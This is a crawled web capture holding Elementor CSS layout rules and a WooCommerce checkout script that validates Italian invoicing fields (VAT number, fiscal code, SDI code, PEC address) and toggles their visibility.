.elementor-element.elementor-element-6a13ede{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-e06f3a8{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-91e9775{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-cdc775c{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-40b8bd0{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-7d48c56{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-5f29dc1{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-3cd35a89{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-2b637684{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-3518a5cc{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-71d215e9{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-fd3555f{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-9f29c3a{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-caf2960{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-cea15c2{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-746d435{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-5433426{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-3f7316bd{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-79ed549c{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-6badd1aa{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-2bba9609{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-2c02230{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-e2f3230{width:82.947%;}}

--- FILE ---
content_type: application/javascript
request_url: https://bikeexplore.com/wp-content/plugins/WoocommerceSemplice/assets/nextfat.js?ver=6.8.3
body_size: 356
content:
jQuery(document).ready(function () {



    jQuery(document).on("click", '#place_order', function (e) {

        if (jQuery('#billing_fattura').length > 0 && !jQuery('#billing_fattura').is(':checked')) {
            return true;
        }

        //  console.log(jQuery('#billing_fattura').length,jQuery('#billing_fattura').is(':checked'))
        //   return false;

        var piva = jQuery('#billing_vatcode').val();
        var sdi = jQuery('#billing_recipientcode').val();
        var pec = jQuery('#billing_pecaddress').val();
        var cf = jQuery('#billing_fiscalcode').val();

        if (piva != '' && (sdi == '' && pec == '')) {
            alert('Inserisci una pec o il tuo codice destinatario')
            e.preventDefault();
        }

        if (piva == '' && cf == '') {
            alert('Inserisci il codice fiscale o la partita iva')
            e.preventDefault();
        }


    })

    var campi_da_gestire = ['#billing_fiscalcode', '#billing_vatcode', '#billing_recipientcode', '#billing_pecaddress'];

    jQuery(document).on("change", '#billing_fattura', function (e) {

        verifica_richiesta_fattura()


    })

    function verifica_richiesta_fattura() {
        if (!jQuery('#billing_fattura').is(':checked')) {
            jQuery(campi_da_gestire).each(function (index, element) {
                jQuery(element + "_field").hide();
                jQuery(element).attr('readonly', 'readonly');
                jQuery(element).attr('disabled', 'disabled');
            })
        } else {
            jQuery(campi_da_gestire).each(function (index, element) {
                jQuery(element).removeAttr('disabled');
                jQuery(element).removeAttr('readonly');
                jQuery(element + "_field").show();
            })
        }
    }

    if (jQuery('#billing_fattura').length > 0) {

        verifica_richiesta_fattura()
    }
})
